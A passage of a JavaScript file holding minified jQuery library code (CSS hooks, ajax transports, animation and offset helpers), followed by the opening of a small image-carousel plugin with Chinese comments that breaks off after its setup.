null==u&&l&&l[n]&&(u=l[n]),Yt.test(u)&&!zt.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2)"margin"===n&&(a+=b.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=b.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=b.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=b.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=b.css(e,"border"+Zt[o]+"Width",!0,i)));return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i))return i;r=a&&(b.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function un(e){var t=o,n=Gt[e];return n||(n=ln(e,t),"none"!==n&&n||(Pt=(Pt||b("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=ln(e,t),Pt.detach()),Gt[e]=n),n}function ln(e,t){var n=b(t.createElement(e)).appendTo(t.body),r=b.css(n[0],"display");return n.remove(),r}b.each(["height","width"],function(e,n){b.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(b.css(e,"display"))?b.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,i),i):0)}}}),b.support.opacity||(b.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=b.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===b.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),b(function(){b.support.reliableMarginRight||(b.cssHooks.marginRight={get:function(e,n){return n?b.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!b.support.pixelPosition&&b.fn.position&&b.each(["top","left"],function(e,n){b.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?b(e).position()[n]+"px":r):t}}})}),b.expr&&b.expr.filters&&(b.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!b.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||b.css(e,"display"))},b.expr.filters.visible=function(e){return!b.expr.filters.hidden(e)}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++)i[e+Zt[r]+t]=o[r]||o[r-2]||o[0];return i}},Ut.test(e)||(b.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Nt.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:b.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),b.param=function(e,n){var r,i=[],o=function(e,t){t=b.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=b.ajaxSettings&&b.ajaxSettings.traditional),b.isArray(e)||e.jquery&&!b.isPlainObject(e))b.each(e,function(){o(this.name,this.value)});else for(r in e)gn(r,e[r],n,o);return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(b.isArray(t))b.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==b.type(t))r(e,t);else for(i in t)gn(e+"["+i+"]",t[i],n,r)}b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),b.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var mn,yn,vn=b.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Cn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=b.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=a.href}catch(Ln){yn=o.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(w)||[];if(b.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function qn(e,n,r,i){var o={},a=e===jn;function s(u){var l;return o[u]=!0,b.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||a||o[c]?a?!(l=c):t:(n.dataTypes.unshift(c),s(c),!1)}),l}return s(n.dataTypes[0])||!o["*"]&&s("*")}function Mn(e,n){var r,i,o=b.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&b.extend(!0,e,r),e}b.fn.load=function(e,n,r){if("string"!=typeof e&&Sn)return Sn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),b.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&b.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?b("<div>").append(b.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.each(["get","post"],function(e,n){b[n]=function(e,r,i,o){return b.isFunction(r)&&(o=o||i,i=r,r=t),b.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Nn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":b.parseJSON,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mn(Mn(e,b.ajaxSettings),t):Mn(b.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,u,l,c,p=b.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?b(f):b.event,h=b.Deferred(),g=b.Callbacks("once memory"),m=p.statusCode||{},y={},v={},x=0,T="canceled",N={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!c){c={};while(t=Tn.exec(a))c[t[1].toLowerCase()]=t[2]}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)m[t]=[m[t],e[t]];else N.always(e[N.status]);return this},abort:function(e){var t=e||T;return l&&l.abort(t),k(0,t),this}};if(h.promise(N).complete=g.add,N.success=N.done,N.error=N.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=b.trim(p.dataType||"*").toLowerCase().match(w)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?80:443))==(mn[3]||("http:"===mn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=b.param(p.data,p.traditional)),qn(An,p,n,N),2===x)return N;u=p.global,u&&0===b.active++&&b.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Cn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(b.lastModified[o]&&N.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&N.setRequestHeader("If-None-Match",b.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&N.setRequestHeader("Content-Type",p.contentType),N.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers)N.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(p.beforeSend.call(f,N,p)===!1||2===x))return N.abort();T="abort";for(i in{success:1,error:1,complete:1})N[i](p[i]);if(l=qn(jn,p,n,N)){N.readyState=1,u&&d.trigger("ajaxSend",[N,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){N.abort("timeout")},p.timeout));try{x=1,l.send(y,k)}catch(C){if(!(2>x))throw C;k(-1,C)}}else k(-1,"No Transport");function k(e,n,r,i){var c,y,v,w,T,C=n;2!==x&&(x=2,s&&clearTimeout(s),l=t,a=i||"",N.readyState=e>0?4:0,r&&(w=_n(p,N,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=N.getResponseHeader("Last-Modified"),T&&(b.lastModified[o]=T),T=N.getResponseHeader("etag"),T&&(b.etag[o]=T)),204===e?(c=!0,C="nocontent"):304===e?(c=!0,C="notmodified"):(c=Fn(p,w),C=c.state,y=c.data,v=c.error,c=!v)):(v=C,(e||!C)&&(C="error",0>e&&(e=0))),N.status=e,N.statusText=(n||C)+"",c?h.resolveWith(f,[y,C,N]):h.rejectWith(f,[N,C,v]),N.statusCode(m),m=t,u&&d.trigger(c?"ajaxSuccess":"ajaxError",[N,p,c?y:v]),g.fireWith(f,[N,C]),u&&(d.trigger("ajaxComplete",[N,p]),--b.active||b.event.trigger("ajaxStop")))}return N},getScript:function(e,n){return b.get(e,t,n,"script")},getJSON:function(e,t,n){return b.get(e,t,n,"json")}});function _n(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c)s in r&&(n[c[s]]=r[s]);while("*"===l[0])l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in u)if(u[s]&&u[s].test(o)){l.unshift(s);break}if(l[0]in r)a=l[0];else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function Fn(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(i in e.converters)a[i.toLowerCase()]=e.converters[i];for(;r=u[++s];)if("*"!==r){if("*"!==l&&l!==r){if(i=a[l+" "+r]||a["* "+r],!i)for(n in a)if(o=n.split(" "),o[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){i===!0?i=a[n]:a[n]!==!0&&(r=o[0],u.splice(s--,0,r));break}if(i!==!0)if(i&&e["throws"])t=i(t);else try{t=i(t)}catch(c){return{state:"parsererror",error:i?c:"No conversion from "+l+" to "+r}}}l=r}return{state:"success",data:t}}b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),b.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=o.head||b("head")[0]||o.documentElement;return{send:function(t,i){n=o.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var On=[],Bn=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=On.pop()||b.expando+"_"+vn++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=b.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||b.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,On.push(o)),s&&b.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn)Pn[e](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}b.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=b.ajaxSettings.xhr(),b.support.cors=!!Rn&&"withCredentials"in Rn,Rn=b.support.ajax=!!Rn,Rn&&b.ajaxTransport(function(n){if(!n.crossDomain||b.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=b.noop,$n&&delete Pn[a]),i)4!==u.readyState&&u.abort();else{p={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(p.text=u.responseText);try{c=u.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}catch(d){i||o(-1,d)}p&&o(s,c,p,l)},n.async?4===u.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},b(e).unload($n)),Pn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+x+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Yn.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(b.cssNumber[e]?"":"px"),"px"!==r&&s){s=b.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,b.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=b.now()}function Zn(e,t){b.each(t,function(t,n){var r=(Qn[t]||[]).concat(Qn["*"]),i=0,o=r.length;for(;o>i;i++)if(r[i].call(e,t,n))return})}function er(e,t,n){var r,i,o=0,a=Gn.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;var t=Xn||Kn(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;for(;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(tr(c,l.opts.specialEasing);a>o;o++)if(r=Gn[o].call(l,e,c,l.opts))return r;return Zn(l,c),b.isFunction(l.opts.start)&&l.opts.start.call(e,l),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function tr(e,t){var n,r,i,o,a;for(i in e)if(r=b.camelCase(i),o=t[r],n=e[i],b.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),a=b.cssHooks[r],a&&"expand"in a){n=a.expand(n),delete e[r];for(i in n)i in e||(e[i]=n[i],t[i]=o)}else t[r]=o}b.Animation=b.extend(er,{tweener:function(e,t){b.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++)n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,u,l,c,p,f=this,d=e.style,h={},g=[],m=e.nodeType&&nn(e);n.queue||(c=b._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,p=c.empty.fire,c.empty.fire=function(){c.unqueued||p()}),c.unqueued++,f.always(function(){f.always(function(){c.unqueued--,b.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===b.css(e,"display")&&"none"===b.css(e,"float")&&(b.support.inlineBlockNeedsLayout&&"inline"!==un(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",b.support.shrinkWrapBlocks||f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],Vn.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show"))continue;g.push(i)}if(o=g.length){s=b._data(e,"fxshow")||b._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?b(e).show():f.done(function(){b(e).hide()}),f.done(function(){var t;b._removeData(e,"fxshow");for(t in h)b.style(e,t,h[t])});for(i=0;o>i;i++)r=g[i],l=f.createTween(r,m?s[r]:0),h[r]=s[r]||b.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}b.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=b.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[b.cssProps[e.prop]]||b.cssHooks[e.prop])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=er(this,b.extend({},e),o);a.finish=function(){t.stop(!0)},(i||b._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=b.timers,a=b._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Jn.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&b.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=b._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Zt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}b.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||b.isFunction(e)&&e,duration:e,easing:n&&t||t&&!b.isFunction(t)&&t};return r.duration=b.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in b.fx.speeds?b.fx.speeds[r.duration]:b.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){b.isFunction(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},b.timers=[],b.fx=rr.prototype.init,b.fx.tick=function(){var e,n=b.timers,r=0;for(Xn=b.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||b.fx.stop(),Xn=t},b.fx.timer=function(e){e()&&b.timers.push(e)&&b.fx.start()},b.fx.interval=13,b.fx.start=function(){Un||(Un=setInterval(b.fx.tick,b.fx.interval))},b.fx.stop=function(){clearInterval(Un),Un=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fx.step={},b.expr&&b.expr.filters&&(b.expr.filters.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length}),b.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){b.offset.setOffset(this,e,t)});var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s)return n=s.documentElement,b.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},b.offset={setOffset:function(e,t,n){var r=b.css(e,"position");"static"===r&&(e.style.position="relative");var i=b(e),o=i.offset(),a=b.css(e,"top"),s=b.css(e,"left"),u=("absolute"===r||"fixed"===r)&&b.inArray("auto",[a,s])>-1,l={},c={},p,f;u?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),b.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+p),null!=t.left&&(l.left=t.left-o.left+f),"using"in t?t.using.call(e,l):i.css(l)}},b.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===b.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),b.nodeName(e[0],"html")||(n=e.offset()),n.top+=b.css(e[0],"borderTopWidth",!0),n.left+=b.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-b.css(r,"marginTop",!0),left:t.left-n.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||o.documentElement;while(e&&!b.nodeName(e,"html")&&"static"===b.css(e,"position"))e=e.offsetParent;return e||o.documentElement})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);b.fn[e]=function(i){return b.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?b(a).scrollLeft():o,r?o:b(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return b.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}b.each({Height:"height",Width:"width"},function(e,n){b.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){b.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return b.access(this,function(n,r,i){var o;return b.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?b.css(n,r,s):b.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=b,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return b})})(window);



(function($,window,document,undefined){
	$.fn.jqScrollImg = function(params,fnEnd){
		var pb = params || {
			oUl: $('#foucsImgList'),		//无缝滚动的容器
			oLi: $('#foucsImgList li'),	//容器内数列
			oNext: $('#foucsNext'),	//下一页按钮（选填）
			oPrev: $('#focusPrev'),	//上一页按钮（选填）
			oTtitle:$('#foucsTitle'),//标题
			aNum: $('#foucsNum span'),//索引
			oPage: $('.foucsPage'),//页码
			oPlay: $('.palyBtn'),//播放控制铵钮
			times: 2000,	//是否自动播放，及播放间隔
			runNum: 1,		//每次滚动的数量（选填）
			timers: 500, //切换时间
			oLeft : 'left',//是横着切换，还是坚着换，默认为横
			onCur : 'active'
	    };

	    var oUlBox = pb.oUl,
	    	aLi = pb.oLi,
	    	oNextBtn = pb.oNext,
	    	oPrevBtn = pb.oPrev,
	    	oText = pb.oTtitle,
	    	aNumBtn = pb.aNum,
	    	oPagebtn = pb.oPage,
	    	oPlayBtn = pb.oPlay,
	    	playTimers = pb.times ? pb.times : false,
	    	runNums = pb.runNum ? pb.runNum : 1,
	    	runTimes = pb.timers ? pb.timers :500,
	    	runDir = pb.oLeft ? pb.oLeft : 'left',
	    	on = pb.onCur ? pb.onCur : 'active';


	    var iNow1 = 0,
	        iNow2 = 0,
	        timer = null,
	        len = aLi.length,
	        oOne = (runDir == 'left') ? aLi.eq(0).outerWidth(true) : aLi.eq(0).outerHeight(true),
	        oW = oOne*len,
	        page = Math.ceil(len/runNums);

	    var oOneStep = oOne*runNums;

	    var oN = false;
	    var oP = false;
	    //alert(oOne)


	    //初始化
	    oUlBox.append(oUlBox.html());
